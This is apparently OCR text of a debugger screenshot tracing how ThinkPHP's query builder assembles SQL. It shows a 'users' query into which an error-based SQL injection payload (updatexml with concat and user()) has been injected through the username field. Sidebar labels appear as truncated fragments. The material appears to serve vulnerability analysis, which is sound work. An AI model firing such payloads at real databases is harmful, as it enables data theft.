 pdemo2 〉 vendor 〉 topthink 〉 framework 〉 library 〉 think 〉 db 〉 Builder.php
yunyecmstest.php
Index.php Request.php Error.php helper.php config.php database.php Query.php Builder.php Mysql.php
.246
16 50 7
Database
ation
x
ntroll
Index
ccess
and.ph
on.php
ig.php
base.p
e.php
.php
ic
670 [
671 $this->parseTable($options['table'], $options),
672 $this->parseDistinct($options['distinct']),
673 $this->parseField($options['field'], $options),
674 $this->parseJoin($options['join'], $options),
675 $this->parseWhere($options['where'], $options),
676 $this->parseGroup($options['group']),
677 $this->parseHaving($options['having']),
678 $this->parseOrder($options['order'], $options),
679 $this->parseLimit($options['limit']),
680 $this->parseUnion($options['union']),
681 $this->parseLock($options['lock']),
682 $this->parseComment($options['comment']),
683 $this->parseForce($options['force']), $options: {multi => [1], where => [1], table => "users", field => "*", data => [0], stric
684 ], $this->selectSql); selectSql: "SELECT%DISTINCT% %FIELD% FROM %TABLE%%FORCE%%JOIN%%WHERE%%GROUP%%HAVING%%ORDER%%LIMIT% %UNION%%
685 return $sql;
686 }
687
\think\db › Builder › select()
.php
Console Output
Variables
np:685, think\db\Builder->select()
2307, think\db\Query->select()
9, app\index\controller\Index->index()
96, ReflectionMethod->invokeArgs()
96, think\App::invokeMethod()
08, think\App::module()
$options = {array} [19]
$sql = "SELECT * FROM `users` WHERE  ( `username` ) or updatexml(1,concat(0x7,user(),0x7e),1)# ) "
$this = {think\db\builder\Mysql} [8]
$_COOKIE = {array} [1]
$_GET = {array} [1]
$_REQUEST = {array} [1]
$_SERVER = {array} [38]